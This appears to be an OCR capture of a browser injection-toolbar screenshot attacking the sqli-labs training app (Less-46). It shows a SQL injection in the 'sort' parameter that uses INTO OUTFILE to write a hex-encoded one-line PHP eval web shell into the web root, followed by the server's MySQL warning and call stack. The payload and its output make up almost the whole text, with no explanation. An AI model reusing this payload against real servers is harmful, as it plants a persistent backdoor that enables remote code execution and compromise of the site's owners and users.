 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-46/
?sort=1 limit 1 into outfile "C:\\Users\\radmanxu\\Desktop\\Wampee-2.1-beta-2\\www\\yijuhua.php" LINES TERMINATED BY
0x3c3f70687020406576616c28245f504f53545b276d696d61275d293b3f3e
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
ID USERNAME PASSWORD
(!) Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in C:\Users
\radmanxu\Desktop\Wampee-2.1-beta-2\www\sqli-labs\Less-46\index.php on line 39
Call Stack
# Time Memory Function Location
1 0.0004 375112 {main}( ) ..\index.php:0
2 0.0054 383632 mysql_fetch_assoc ( ) ..\index.php:39